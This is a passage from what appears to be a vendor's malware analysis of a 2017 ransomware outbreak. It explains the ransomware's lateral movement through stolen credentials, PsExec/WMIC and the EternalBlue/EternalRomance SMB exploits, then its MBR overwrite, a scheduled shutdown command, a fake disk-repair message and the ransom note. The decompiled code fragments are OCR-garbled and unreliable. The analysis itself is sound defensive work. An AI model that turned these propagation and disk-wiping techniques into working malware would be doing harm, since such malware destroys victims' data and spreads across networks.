

The same update vector was also mentioned by the Ukraine Cyber Police in a public list of indicators of compromise (IOCs) , which includes the MEDoc updater.

## **A single ransomware, multiple lateral movement techniques**

Given this new ransomware's added lateral movement capabilities it only takes a single infected machine to affect a network. The ransomware spreading functionality is composed of multiple methods responsible for:

- stealing credentials or re-using existing active sessions
- using file-shares to transfer the malicious file across machines on the same network
- using existing legitimate functionalities to execute the payload or abusing SMB vulnerabilities for unpatched machines

In the next sections, we discuss the details of each technique.

## **Lateral movement using credential theft and impersonation**

This ransomware drops a credential dumping tool (typically as a .tmp file in the *%Temp%* folder) that shares code similarities with [Mimikatz](https://www.microsoft.com/en-us/security/portal/threat/encyclopedia/Entry.aspx?Name=HackTool:Win32/Mimikatz) and comes in 32-bit and 64-bit variants. Because users frequently log in using accounts with local admin privileges and have active sessions opens across multiple machines, stolen credentials are likely to provide the same level of access the user has on other machines.

Once the ransomware has valid credentials, it scans the local network to establish valid connections on ports *tcp/139* and *tcp/445*. A special behavior is reserved for Domain Controllers or servers: this ransomware attempts to call *DhcpEnumSubnets()* to enumerate DHCP subnets; for each subnet, it gathers all hosts/clients (using *DhcpEnumSubnetClients()*) for scanning for *tcp/139* and *tcp/445* services. If it gets a response, the malware attempts to copy a binary on the remote machine using regular file-transfer functionalities with the stolen credentials.

It then tries to execute remotely the malware using either PSEXEC or WMIC tools.The ransomware attempts to drop the legitimate *psexec.exe* (typically renamed to *dllhost.dat*) from an embedded resource within the malware. It then scans the local network for *admin\$* shares, copies itself across the network, and executes the newly copied malware binary remotely using PSEXEC.

In addition to credential dumping, the malware also tries to steal credentials by using the *CredEnumerateW* function to get all the other user credentials potentially stored on the credential store. If a credential name starts with "TERMSRV/" and the type is set as 1 (generic) it uses that credential to propagate through the network.

```
sprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset (&NetResource.dwType, 0, 0x1Cu) ;
Networkesource.lpRemoteName = &Name;
NetResource.dwType = 1:
get_current_module_name_convert_tows(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", al, &v23);
while (1)pszPath = 0:
  v11 = v4.
  v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
  wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", al, &v23);
  v5 = PathFindExtensionW(8pszPath);
  if.
    (v5)
    * v5 = 0:if ( PathFileExistsW(&pszPath) )
      v13 = 11T
      goto exit:
    ł
    dwErrCode = GetLastError():
  v6 = 0if ( write_file(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
    break;
  v7 = GetLastError()dwErrCode = v7.if (v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
    goto exit:
  if (v11)goto LABEL_61;
  v4 = 1:\texttt{WNetCancelConnection2W}(\texttt{8Name, 0, 1)}
```
*Ransomware code responsible for accessing \\Admin\$ shares on different machines*

This ransomware also uses the Windows Management Instrumentation Command-line (WMIC) to find remote shares (using *NetEnum/NetAdd*) to spread to. It uses either a duplicate token of the current user (for existing connections), or a username/password combination (spreading through legit tools).



*Screenshot showing launch of malware on a remote machine using WMIC*## **Lateral movement using EternalBlue and EternalRomance**

The new ransomware can also spread using an exploit for the Server Message Block (SMB) vulnerability CVE-[2017-0144 \(also known as EternalBlue\), which was fixed in security update MS17-010 and was also exploited b](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0144)y [WannaCryp](https://blogs.technet.microsoft.com/mmpc/2017/05/12/wannacrypt-ransomware-worm-targets-out-of-date-systems/)[t to spread to out-of-date machines. In addition, this ransomware also uses a second exploit for CVE-](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0145)2017-0145 (also known as EternalRomance, and fixed by the same bulletin).

We've seen this ransomware attempt to use these exploits by generating SMBv1 packets (which are all *XOR 0xCC* encrypted) to trigger these vulnerabilities at the following address of the malware code:

| 1000247E: FF1588D20010                                                     |                 | call               | WS2_32.9                                                                |
|----------------------------------------------------------------------------|-----------------|--------------------|-------------------------------------------------------------------------|
| 10002484:<br>66894602                                                      |                 | mou                | [esil[2], ax]                                                           |
| 10002488: 8A450C                                                           |                 | mou                | al, [ebp][00C]                                                          |
| 1000248B: 884608                                                           |                 | mov                | [esi][8], a]                                                            |
| 1000248E: 668B4510                                                         |                 | mov                | ax, [ebp][010]                                                          |
| .0002492:<br>6689460E                                                      |                 | mov                | $[esi] [00E]$ , ax                                                      |
| AA2496:<br>668B4514                                                        |                 | mov                | ax, [ebp][014]                                                          |
| 1000249A:<br>66894610                                                      |                 | mov                | [esi][010],ax                                                           |
| 1000249E: 668B4518<br>100024A2:<br>66894610                                |                 | mov                | ax, [ebp][018]<br>$[esi][01C]$ , ax                                     |
| 100024A6: 668B451C                                                         |                 | mov                | ax, [ebp][01C]                                                          |
| 100024AA: 6689461E                                                         |                 | mov<br>mov         | [esi][01E],ax                                                           |
| 100024AE: 668B4520                                                         |                 | mov.               | ax, [ebp][020]                                                          |
| 100024B2: 66894620                                                         |                 | mov.               | [esi][020],ax                                                           |
| 100024B6: 668B4524                                                         |                 | mov.               | ax, [ebp][024]                                                          |
| 100024BA: 66894622                                                         |                 | mov                | $[esi]$ $[022]$ , $ax$                                                  |
| 00024BE: C74604FF534D42                                                    |                 | mou                | d,[esi][4],0424D53FF;'BMS'                                              |
| 100024C5: C6460D18                                                         |                 | mov                | b, [esi][00D],018                                                       |
| 100024C9: 8BC6                                                             |                 | mov                | eax,esi                                                                 |
| 100024CB: 5E                                                               |                 | pop                | esi                                                                     |
| <b>100024CC: 5D</b>                                                        |                 | pop                | ebp                                                                     |
| 100024CD: C22000<br>100024D0: 55                                           |                 | retn<br>8mush      | 00020 :'<br>e hn                                                        |
| text:10003D80 loc 10003D80:.<br>۰<br>text:10003D80.<br>۰<br>.text:10003D86 | mov<br>xor      | c1, 000h           | ; CODE XREF: DoDoublePulsar+F6Li<br>cl, ds:DoublePulsarRingXor0xCC[eax] |
| ٠<br>text:10003D89.                                                        | mov             | [esi+eax+1F1h], cl |                                                                         |
| ٠<br>.text:10003D90                                                        | inc             | eax                |                                                                         |
| ۰<br>.text:10003D91                                                        | $_{\text{cmp}}$ | eax, 977h          |                                                                         |
| text:10003D96.                                                             | jb              | short loc 10003D80 |                                                                         |
| .text:10003D98                                                             |                 |                    |                                                                         |
| text:10003D98 loc 10003D98:.                                               |                 |                    | ; CODE XREF: DoDoublePulsar+6BTj                                        |
| ۰<br>.text:10003D98                                                        | push            | edi                |                                                                         |
| ٠<br>.text:10003D99                                                        | C <sub>mp</sub> | b1, 2              |                                                                         |
| ۴<br>.text:10003D9C                                                        | jnz             | short loc 10003DB8 |                                                                         |
| ٠<br>.text:10003D9E                                                        | mov             |                    | ecx, offset DoublePulsarDllInjectionXor0xCC                             |
| ٠<br>.text:10003DA3                                                        | mov             | eax, esi           |                                                                         |
| ٠<br>.text:10003DA5                                                        | sub             | ecx, esi           |                                                                         |
| ٠<br>.text:10003DA7                                                        |                 |                    |                                                                         |
|                                                                            | mov             | edi. 47Bh          |                                                                         |
| .text:10003DAC                                                             |                 |                    |                                                                         |
| .text:10003DAC loc_10003DAC:                                               |                 |                    | : CODE XREF: DoDoublePulsar+116Li                                       |
| ٠<br>.text:10003DAC                                                        | mov             | dl, [ecx+eax]      |                                                                         |
| ٠<br>.text:10003DAF                                                        | xor             | d1, 000h           |                                                                         |
| teyt·10003NR?                                                              | mou             | <b>Feav1</b> dl    |                                                                         |

These two exploits were leaked by a group called [Shadow Brokers.](https://blogs.technet.microsoft.com/mmpc/2017/06/16/analysis-of-the-shadow-brokers-release-and-mitigation-with-windows-10-virtualization-based-security/) However, it is important to note that both of these vulnerabilities have been fixed by Microsoft in [security update MS17-010](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx) on March 14, 2017.

Machines that are patched against these exploits (with [security update MS17-010](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx)) or [have disabled SMBv1](https://support.microsoft.com/kb/2696547) are not affected by this particular spreading mechanism. Please refer to our previous [blog](https://blogs.technet.microsoft.com/mmpc/2017/06/16/analysis-of-the-shadow-brokers-release-and-mitigation-with-windows-10-virtualization-based-security/) for details on these exploits and how modern Windows 10 mitigations can help to contain similar threats.

## **Encryption**

This ransomware's encryption behavior depends on the malware process privilege level and the processes found to be running on the machine. It does this by employing a simple XOR-based hashing algorithm on the process names, and checks against the following hash values to use as a behavior exclusion:```
hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot != (HANDLE)-1 )
₹
  pe.dwSize = 556;if ( Process32FirstW(hSnapshot, &pe) )
  €
    do
     ₹
       09 = 305419896:
       00 = 0;v1 = wcslen(pe.szExeFile);dn.
       ₹
         02 = 0;if ( vt )
         \left\{ \right.03 = 08do
              u4 = (char *)&u9 + (u3 & 3);<br>u5 = (*u4 ^ LOBYTE(pe.szExeFile[u2++])) - 1;
              +103 -*04 = 05\mathcal{Y}while ( v2 < v1 );
         \mathcal{Y}+ + 00П
       ₹
       while ( \mathsf{u0} \leq 3 );
       if ( \sqrt{9} == \frac{0 \times 25214844}{1} )
       ₹
         v10 &= 0xFFFFFFF7;
       P,
       else if (\sqrt{9} == 0x6403527E || \sqrt{9} == 0x651B3005 )
       ₹
         v10 &= 0xFFFFFFFB;
       ₹
     while ( Process32NextW(hSnapshot, &pe) );
  CloseHandle(hSnapshot);
þ
return v10;
```
*0x6403527E* or *0x651B3005* – if these hashes of process names are found running on the machine, then the ransomware does not do SMB exploitation.

```
v3 = malware_file_size;
v4 = \text{maluare_file\_content}if (gConfig 8.4)
  v5 = PathFindFileNameW(&Mal_file_path_to_use);
  if (v5)v6 = (char*)((char*)(v9 - (char*)(v5))do.
       v7 = *v5.
        * (LPWSTR) ((char *) v5 + (DWORD) v6) = *v5;
        ++v5.ł
     while (v7):
     wideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, -1, &IpAddress, 260, 0, 0);<br>if ( (inet_addr(&IpAddress) != -1 || get_hostname(&IpAddress))<br>if ( (inet_addr(&IpAddress) != -1 || get_hostname(&IpAddress))
        && 'Run_smb_exploit(&IpAddress, v4, v3, a2, a3, (int)v9, wcslen(v9)) )
        v11 = 1:
     \}
```
*0x2E214B44* – if a process with this hashed name is found, the ransomware trashes the first 10 sectors of *\\\\.\\PhysicalDrive0*, including the MBR// Trash 10 sectors return result:

This ransomware then writes to the master boot record (MBR) and then sets up the system to reboot. It sets up scheduled tasks to shut down the machine after at least 10 minutes past the current time. The exact time is random *(GetTickCount())*. For example:

*schtasks /Create /SC once /TN "" /TR "<system folder>\shutdown.exe /r /f" /ST 14:23*

After successfully modifying the MBR, it displays the following fake system message, which notes a supposed error in the drive and shows the fake integrity checking:

Repairing file system on C: The type of the file system is NTFS. One of your disks contains errors and needs to be repaired. This process may take several hours to complete. It is strongly recommended to let it complete. WARNING: DO NOT TURN OFF YOUR PC! IF YOU ABORT THIS PROCESS, YOU COULD<br>DESTROY ALL OF YOUR DATA! PLEASE ENSURE THAT YOUR POWER CABLE IS PLUGGED IN! CHKDSK is repairing sector 32576 of 191968 (16%)

It then displays this ransom note:

| Doops, your important files are encrypted.                                                                                                                                                                                                                        |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| If you see this text, then your files are no longer accessible, because they<br>have been encrypted. Perhaps you are busy looking for a way to recover your<br>files, but don't waste your time. Nobody can recover your files without our<br>decruption service. |  |  |  |  |  |  |  |
| We quarantee that you can recover all your files safely and easily. All you<br>need to do is submit the payment and purchase the decryption key.                                                                                                                  |  |  |  |  |  |  |  |
| Please follow the instructions:                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |
| 1. Send \$300 worth of Bitcoin to following address:                                                                                                                                                                                                              |  |  |  |  |  |  |  |
| 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX                                                                                                                                                                                                                                |  |  |  |  |  |  |  |
| 2. Send your Bitcoin wallet ID and personal installation key to e-mail<br>wowsmith1234560posteo.net. Your personal installation key:                                                                                                                              |  |  |  |  |  |  |  |
| 8UeiNr-ngRtrs-NFx836-CyWwqF-wmKmF3-dsWL7g-PLtmUm-qgEoWa-ubECnf-NAEyfT                                                                                                                                                                                             |  |  |  |  |  |  |  |
